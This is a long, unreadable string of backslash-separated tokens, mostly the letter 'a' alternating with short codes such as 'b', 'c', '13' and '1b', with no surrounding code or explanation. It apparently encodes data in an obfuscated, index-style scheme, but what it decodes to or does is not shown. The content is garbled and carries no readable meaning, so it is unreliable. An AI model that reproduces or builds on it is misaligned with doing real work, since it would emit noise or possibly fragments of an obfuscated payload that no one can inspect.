a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\v\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\K\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\m\\a\\o\\a\\p\\a\\K\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\K\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\